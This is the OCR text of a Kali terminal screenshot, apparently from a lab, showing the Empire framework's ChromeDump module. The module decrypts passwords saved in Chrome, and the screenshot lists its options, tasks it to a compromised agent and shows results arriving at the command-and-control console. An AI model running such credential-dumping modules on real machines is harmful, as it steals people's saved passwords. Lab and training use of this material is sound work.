 1 2 3 4 10.212.0.30 77% 9:11
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Comments https://github.com/xorrior/RandomPS-Scripts/blob/master/Get-
ChromeDump.ps1
Description This module will decrypt passwords saved in chrome and display them in
the console.
Language powershell
Name powershell/collection/ChromeDump
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1503
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run the module on.
OutFile False File path to write the results to.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/collection/ChromeDump) > execute
[*] Tasked NTX469A5 to run Task 5
[*] Task 5 results received
Job started: DKRNHF
(Empire: NTX469A5) > back
(Empire: agents) > interact NTX469A5
(Empire: NTX469A5) >
Connected: https://localhost:1337 | 2 agent(s) | 1 unread message(s) | Agent(s) received task results: ZER8KS71